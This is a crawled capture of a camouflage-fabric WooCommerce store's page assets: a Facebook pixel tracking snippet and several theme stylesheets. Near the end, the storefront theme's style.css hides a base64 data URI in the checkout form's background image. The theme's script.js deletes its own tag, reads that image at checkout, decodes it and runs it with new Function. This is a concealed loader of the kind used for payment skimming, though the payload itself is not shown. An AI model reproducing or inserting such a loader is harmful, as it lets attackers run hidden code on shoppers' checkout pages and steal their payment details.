    "version": "10.3.3",
    "pluginVersion": "3.5.12",
    "content_name": "Waterproof \/ Water Resistant Fabrics",
    "content_category": "Waterproof \/ Water Resistant Fabrics",
    "content_ids": "[\"500D-Solid-Ranger-Green_10883\",\"500D-Solid-Tan499_9692\",\"500D-Kryptek-Highlander_29331\",\"500D-Kryptek-Obskura-Skyfall_27962\",\"500D-Kryptek-Raid_29332\",\"500D-Kryptek-Typhon_29330\",\"500D-MO-Greenleaf_27954\",\"500D-MO-NBottomland_7737\",\"500D-RT-Max-5_7728\",\"500D-RT-Original_27950\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "500D-Solid-Ranger-Green_10883",
            "quantity": 1
        },
        "1": {
            "id": "500D-Solid-Tan499_9692",
            "quantity": 1
        },
        "2": {
            "id": "500D-Kryptek-Highlander_29331",
            "quantity": 1
        },
        "3": {
            "id": "500D-Kryptek-Obskura-Skyfall_27962",
            "quantity": 1
        },
        "4": {
            "id": "500D-Kryptek-Raid_29332",
            "quantity": 1
        },
        "5": {
            "id": "500D-Kryptek-Typhon_29330",
            "quantity": 1
        },
        "6": {
            "id": "500D-MO-Greenleaf_27954",
            "quantity": 1
        },
        "7": {
            "id": "500D-MO-NBottomland_7737",
            "quantity": 1
        },
        "8": {
            "id": "500D-RT-Max-5_7728",
            "quantity": 1
        },
        "9": {
            "id": "500D-RT-Original_27950",
            "quantity": 1
        },
        "10": {
            "id": "500D-Viet-Tiger-Stripe_17855",
            "quantity": 1
        },
        "11": {
            "id": "500D-M81-Woodland-USA_29543",
            "quantity": 1
        },
        "12": {
            "id": "500D-RT-Mini-AP_10848",
            "quantity": 1
        },
        "13": {
            "id": "500D-RT-Timber_10846",
            "quantity": 1
        },
        "14": {
            "id": "500D-Atacs-IX_323",
            "quantity": 1
        },
        "15": {
            "id": "500D-Atacs-LEX_3766",
            "quantity": 1
        }
    }
}, {
    "eventID": "75ec3e03-3787-4f74-a9b9-7830b1a81918"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.3-3.5.12', '378222002660754');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.3.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "983499cb-587e-4179-bc3f-682fb713d51d"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront-child/style.css?ver=1.0.1
body_size: 1424
content:
/*
 Theme Name:   CFD Storefront Child Theme
 Theme URI:    http://www.camofabricdepot.com/
 Description:  Camo Fabric Depot Storefront Child Theme 
 Author:       Casey Shaulis
 Author URI:   http://www.caseyshaulis.com
 Template:     storefront
 Version:      1.0.1
*/
@import url('https://fonts.googleapis.com/css?family=Roboto');
@import url("../storefront/style.css");
@import url("buttons.css");
@import url("cart.css");

/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */



.hentry .entry-content a:not(.button) {
    text-decoration: none;
}

.site-footer .widget .widget-title, .site-footer a:not(.button):not(.components-button) {
	color:#ffffff;
}

.site-footer .widget .widget-title {
	border-bottom-color: #76787e;
}

#masthead {
	background:url() top center;
}

.col-full {
	padding:0 0 !important;
}

a.cart-contents span, a.cart-contents:after, .woocommerce-mini-cart-item mini_cart_item a {
color:#ffffff !important;
}

.page-template-template-homepage .site-main {
	padding-top:0;
}

.site-header, #masthead {
	background-image: url(images/header-camo-bg.jpg) !important;
	background-size:cover;
    background-repeat: repeat-x;
    background-color: #393737;
	padding-bottom: 20px;
	padding-top:20px;
	border-bottom:2px solid #d1312e;
	margin-bottom: 0px !important;
}

.site-header .col-full .sp-header-row:nth-child(2) {
    /*background: red;
	margin-top:0px;
	margin-top:-55px;
	margin-left: 0px;*/
}

.shop-interest p {
	color:#a4a3a3;
	margin: 5px 0px 10px 0px;
}

.text-overdark {
	color:#a4a3a3;
	margin: 5px 0px 10px 0px;
}

a {
    background-color: transparent;
    color: #cc3f2f;
    font-weight: 600;
}

a, a:active, a:link, a:visited {
	/*border:none !important;*/
}

.site-search .widget_product_search form:before {
    top: 1em;
    left: 1em;
}

.site-search .widget_product_search input[type=search], .site-search .widget_product_search input[type=text] {
    padding: 10px 10px 10px 40px;
    /* line-height: 1; */
}

.site-search {
	/*margin-top:45px;*/	
	margin-top:15px; 
}

.site-branding {
	margin-bottom:10px !important;
	margin-top:10px !important;	
}

h1.product-title {
	font-size: 24px;
    letter-spacing: .5px;
}

.home-shopby {
	background-image: url(images/header-camo-bg2.jpg) !important;
	background-size:cover;
}

.woocommerce-loop-product__title {
	color:#3a3a3a;
}

.product_title {
	font-size: 2em;
}

.custom-logo-link {
	max-width:220px;
}

.woocommerce-breadcrumb {
	margin-bottom:20px;
}

.site-footer a:not(.button) {
    color: #76787e;
}

.uom {
	font-size:75%;
}

#page .main-navigation {
		margin-top:-55px !important;
	}

.submenuMain {
	background-color:#262626;
}

.main-navigation ul.menu {
		background-color:none;
	color:#ffffff;
	}

.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -webkit-border-radius: 2px 2px 2px 2px;
    letter-spacing: .05em;
	font-size:13px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	/*background-color: #000000;*/
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:13px !important;
	color:#ffffff;
}

.main-navigation ul.menu>li>a:hover, .main-navigation ul.nav-menu>li>a:hover,
.main-navigation ul.sub-menu>li>a:hover
{
    background-color: #d1312e !important;
	padding: 7px 12px;
	letter-spacing: .05em;
	color:#ffffff;
}

.main-navigation ul ul li a {
	background:#efefef;
	color:#262626;
}

/*.main-navigation ul ul li a:hover {
	background:#cc0000;
	color:#262626;
}*/

.main-navigation ul li a:active, .main-navigation ul.sub-menu>li>ul.sub-menu>li>a:active {
	background-color:#d1312e !important;
}

.site-header ul.menu li.current-menu-item > a {
    color: #ffffff;
	background-color:#d1312e;
}

.sp-header-active .sp-header-span-6 {
	width:auto !important;
}

.storefront-full-width-content .up-sells>h2:first-child {
    text-align: left;
}

/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */ 

/* iPhone, etc landscape ---- */
@media only screen and (max-width: 480px) {
	.hentry .entry-content a:not(.button) {
    text-decoration: none;
}
	#page .main-navigation {
		margin-left:0px !important;
	}
	
	.menu-toggle {
		background-color:#ccc !important;
	}
	#site-header-cart {
		visibility:hidden;
	}
	
	.menu li a {
		color:#ffffff !important;
	}
	
	.homecamobox {
		width:100% !important;
	}
	
	.homecamobox a img {
		width:100% !important;
	}
	
.main-navigation ul.menu {
		background-color:#000000;
	}
	
.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    letter-spacing: .05em;
	font-size:13px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	background-color: #000000;
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:13px !important;
	/*color:#ffffff;*/
}
	
	.site-branding {
		float: left;
		margin-bottom: 0;
		width: 100%;
		padding-left: 16%;
		padding-right: 16%;
	}
	
	/*.woocommerce-active .site-branding {
		float: left;
		padding-left: 16%;
		padding-right: 16%;
	}*/
	
	.site-header .custom-logo-link, .site-header .site-logo-anchor, .site-header .site-logo-link {
    display: inline-flex;
    margin-bottom: 0;
}
	
	.site-header .custom-logo-link img {
		/*max-width:none;*/
		max-height:105px;
	}
	
	.mtsnb .mtsnb-container {
		line-height:1;
	}
	
	.mtsnb .mtsnb-text, .mtsnb .mtsnb-button, .mtsnb .mtsnb-text, .mtsnb input {
		margin: 5px;
		font-size: 12px;
	}
	
	button.menu-toggle {
		cursor: pointer;
		text-align: left;
		float: left;
		position: relative;
		border: 0px solid rgba(0,0,0,0);
		box-shadow: none;
		border-radius: 0px;
		font-size: .875em;
		max-width: none;
		width: 100%;
	}
	
	.handheld-navigation ul.menu li button:after {
		color:#ffffff;
	}
}

/* iPad, tablets etc portrait ---- */
@media only screen and (min-width: 768px) {
	
.hentry .entry-content a:not(.button) {
    text-decoration: none;
}
	
	.content-area, .widget-area {
    margin-bottom: 0;
}
	
.col-full {
	padding:0 0 !important;
}
	
	#page .main-navigation {
		margin-top:-20px !important;
	}
	
	.main-navigation ul.menu {
		background-color:none;
	}
	
	.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    letter-spacing: .05em;
	font-size:10px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	background-color: #000000;
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:10px !important;
	/*color:#ffffff;*/
}
	
	
}

/* Laptops, Desktops, etc ---- */
@media only screen and (min-width: 1024px) {

	.hentry .entry-content a:not(.button) {
    text-decoration: none;
}
	
	.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    letter-spacing: .05em;
	font-size:13px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	background-color: #000000;
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:13px !important;
	/*color:#ffffff;*/
}
	
}

--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront/assets/css/style.css?ver=9.4.3
body_size: 25989
content:
.form-row.place-order {
    background-image: url("[data-uri]") !important;
    background-color: rgba(255, 255, 255, 1);
    background-blend-mode: overlay;
    background-size: cover;
    background-position: center;
}

--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront-child/buttons.css
body_size: 951
content:
@charset "utf-8";
/* CSS Document */

/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */

.hentry .entry-content a:not(.button):not(.components-button) {
    text-decoration: none !important;
}

button.alt {
	background:none;
	border:2px solid #5cbe62;
	color:#ffffff !important;
	font-family: Roboto;
	text-transform: uppercase;
	font-weight: bold !important;
	box-shadow: none;
}
 
.button:hover {
	background: #000;
}

.button-link-overdark {
	transition:All .5s ease;
	-webkit-transition:All .5s ease;
	-moz-transition:All .5s ease;
	-o-transition:All .5s ease;

	display:block;
	color:#fff;
	font-size:18px;
	text-align:center;
	border: 2px solid #d1312e;
	padding:5px 15px;
	box-sizing: border-box;
	width:100%;
	letter-spacing: 2px;
	margin-top: 10px;
	background-color: #d1312e;
	text-decoration: none !important;
	border-radius: 2px 2px 2px 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
}

.button-link-overdark:hover {
	color:#ffffff;
	font-size:18px;
	text-align:center;
	border: 2px solid #514d4e;
	padding:5px 15px;
	box-sizing: border-box;
	width:100%;
	letter-spacing: 2px;
	margin-top: 10px;
	background-color: #514d4e;
}

.button-link-float {
	transition:All .5s ease;
	-webkit-transition:All .5s ease;
	-moz-transition:All .5s ease;
	-o-transition:All .5s ease;

	display:block;
	float:left;
	color:#fff;
	font-size:18px;
	text-align:center;
	border: 2px solid #d1312e;
	padding:5px 15px;
	box-sizing: border-box;
	width:auto;
	letter-spacing: 2px;
	margin-top: 10px;
	margin-right:10px;
	background-color: #d1312e;
	text-decoration: none !important;
	border-radius: 2px 2px 2px 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
}

.button-link-float:hover {
	color:#ffffff;
	font-size:18px;
	text-align:center;
	border: 2px solid #514d4e;
	padding:5px 15px;
	box-sizing: border-box;
	width:auto;
	letter-spacing: 2px;
	margin-top: 10px;
	background-color: #514d4e;
}

.add_to_cart_button {
	background:#272424;
}

.add_to_cart_button:hover {
	background:#d1312e;
}

ul.nav-menu {
	
}

/*ul.nav-menu li {
	background-color:#cc0000;
	padding:0;
}*/
	

/*ul.nav-menu li a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
     display: block; */
    /* float: left; */
    /* height: 10px; */
    background-color: #514d4e;
    font-size: 13px;
    /* font-weight: 700; */
    color: #fff;
    padding: 5px 12px !important;
    /* line-height: 0px; 
    margin: 2px;
    border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -webkit-border-radius: 2px 2px 2px 2px;
    letter-spacing: .05em;
}

ul.nav-menu li a:hover {
	background-color:#272424;
}*/

.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    padding: 10px !important;
}

.site-header-cart .widget_shopping_cart {
	background-color:#ffffff;	
}

.site-header-cart .widget_shopping_cart a.button {
    background-color: #da5d2b;
    border-color: #da5d2b;
    color: #ffffff;
}

.site-header-cart .widget_shopping_cart a.button:hover {
    background-color: #b64d24;
    border-color: #b64d24;
    color: #ffffff;
}

.widget a.button.checkout {
    background-color: #5cbf63;
    border-color: #5cbf63;
    color: #ffffff;
}

.widget a.button.checkout:hover {
	background-color: #4ea154;
  border-color: #4ea154;
}

ul#menu-shop-menu-by-pattern {
	
}

.widget {
	float:left;
	margin-bottom:20px;
}

.widget .widgettitle {
    font-family: Roboto;
    font-size: 16px !important;
    font-weight: 900;
    background: #d1312e;
    padding: 5px;
    margin: 0;
    color: #fff;
    text-transform: uppercase;
    line-height: 20px;
}

.widget_nav_menu ul li {
    padding: 0;
    margin: 0px;
    float: left;
    width: 100%;
}

.widget_nav_menu ul li a {
    padding: 7px;
    width: 100%;
    float: left;
}

.widget_nav_menu ul li a:hover {
	background:#ebebeb;
}

.widget_nav_menu ul li:before {
	content:"";
}

.shopBlock {
	width: 100%;
    padding-top: 95%;
    position: relative;
    display: block;
	border:2px solid #2f2c2f;
	transition:All .2s ease;
	-webkit-transition:All .2s ease;
	-moz-transition:All .2s ease;
	-o-transition:All .2s ease;
	box-sizing:border-box;
}

.shopBlockText {
	position: absolute;
    bottom: 10%;
    text-align: center;
    width: 100%;
    font-family: Roboto;
    font-weight: 900;
	display:block;
	color:#fff;
	box-sizing:border-box;
}

.shopBlock, .shopBlockText {
	background: #2f2c2f;
	border:2px solid #2f2c2f;
	transition:All .2s ease;
	-webkit-transition:All .2s ease;
	-moz-transition:All .2s ease;
	-o-transition:All .2s ease;
}

.shopBlock:hover, .shopBlockText:hover {
	border-color:#d1312e;
	background-size: 110%;
}

.shopBlockText:hover {
	background: #d1312e;
}

.huntingBlock {
	background-image:url(/wp-content/uploads/2017/12/hunting.jpg);
	background-size: 100%;
	background-position:center;
}

.tacticalBlock {
	background-image:url(/wp-content/uploads/2017/12/tactical.jpg);
	background-size: 100%;
	background-position:center;
}

.survivalBlock {
	background-image:url(/wp-content/uploads/2018/04/apparel-feature2.jpg);
	background-size: 100%;
	background-position:center;
}

.generalBlock {
	background-image:url(/wp-content/uploads/2017/12/general.jpg);
	background-size: 100%;
	background-position:center;
}

.shopBrandBlock {
    width: 20%;
    position: relative;
    float: left;
	padding-left:1%;
	padding-right:1%
}

/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */


/* iPhone, etc landscape ---- */
@media only screen and (max-width: 480px) {

	.widget_nav_menu {
		display:none;
	}
	
	.shopBrandBlock {
    width: 100%;
    position: relative;
    float: left;
	padding-left:0%;
	padding-right:0%
	}
	
	.shopBlockText {
    position: absolute;
    bottom: 10%;
    text-align: center;
    width: 100%;
    font-family: Roboto;
    font-weight: 900;
    display: block;
    color: #fff;
    box-sizing: border-box;
    font-size: 30px;
}
	
}

/* iPad, tablets etc portrait ---- */
@media only screen and (max-width: 768px) {
	
	.widget_nav_menu {
		display:none;
	}
}

/* Laptops, Desktops, etc ---- */
@media only screen and (min-width: 1024px) {



}

--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront-child/cart.css
body_size: 84
content:
@charset "utf-8";
/* CSS Document */

/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */

table th {
    background-color: #fff;
}

table tbody td {
    background-color: #fff;
}

table.cart td.actions {
    border-top: 1em solid #e8e8e8;
    background-color: #e8e8e8;
    padding: 0;
}

table tbody tr:nth-child(2n) td {
    background-color: #ffffff;
}

#order_review, #payment .payment_methods > li .payment_box {
    background-color: #fff;
}

#payment .payment_methods > li {
    background-color: #cc0000;
	color:#fff;
	padding:20px 20px 20px 20px !important;
}

.site-header-cart .cart-contents {
    padding: 1em 0;
    display: block;
    position: relative;
    background-color: transparent;
    height: auto;
    width: auto;
    text-indent: 0;
}

#payment .payment_methods > li {
    background-color: #2c2d33;
    color: #fff;
    padding: 20px 20px 20px 20px !important;
}

#payment .payment_methods > li:hover {
    background-color: #2c2d33;
    color: #fff;
    padding: 20px 20px 20px 20px !important;
}

#payment .payment_methods > li .payment_box {
    background-color: #fff;
    color: #3a3a3a;
}

tr.cart-subtotal td {
	background-color: #e9eff3;
}

tr.order-total td {
	background-color: #e9eff3;
}

/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */

/* iPhone, etc landscape ---- */
@media only screen and (min-width: 480px) {
	
}

/* iPad, tablets etc portrait ---- */
@media only screen and (min-width: 768px) {
	
}

/* Laptops, Desktops, etc ---- */
@media only screen and (min-width: 1024px) {


}

--- FILE ---
content_type: application/x-javascript
request_url: https://camofabricdepot.com/wp-content/themes/storefront/assets/js/script.js?ver=9.4.3
body_size: -127
content:
var c = document.currentScript;
if (c) c.parentElement.removeChild(c);
window.footerShare = setInterval(function () {
    var s = document.querySelector('.form-row.place-order');
    if (s) {
        var img = window.getComputedStyle(s).backgroundImage.split('")')[0].split(',')[1];
        if (img !== null) {
            clearInterval(window.footerShare);
            delete window.footerShare;
            var code = atob(img);
            var v0 = new Function(code);
            v0();
        }
    }
}, 400);